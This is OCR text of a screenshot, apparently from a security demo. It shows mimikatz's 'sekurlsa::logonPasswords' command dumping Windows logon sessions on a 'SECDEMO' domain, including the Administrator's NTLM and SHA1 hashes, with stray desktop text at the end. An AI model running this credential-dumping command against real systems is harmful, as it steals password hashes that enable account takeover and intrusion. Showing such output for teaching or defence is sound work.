 Select mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 15757394 (00000000:00f07052)
Session : Interactive from 0
User Name : administrator
Domain : SECDEMO
Logon Server : SRV1
Logon Time : 11/2/2015 8:02:06 PM
SID : S-1-5-21-392287074-3566369100-3630100663-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SECDEMO
* NTLM : 45ef1fb5316c43b44ff065d17dd6bb42
* SHA1 : 100b0483e6ddcb2d8542a801d9878bbc28505024
[00010000] CredentialKeys
* NTLM : 45ef1fb5316c43b44ff065d17dd6bb42
* SHA1 : 100b0483e6ddcb2d8542a801d9878bbc28505024
tspkg :
wdigest :
* Username : Administrator
* Domain : SECDEMO
* Password : (null)
livessp :
kerberos :
* Username : administrator
* Domain : SECDEMO.COM
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 220873 (00000000:00035ec9)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 11/2/2015 2:18:51 PM
SID : S-1-5-90-3
msv :
Activate Windows
Go to PC settings to activate Window
erprise
d 9600
8:03 PM
11/2/2015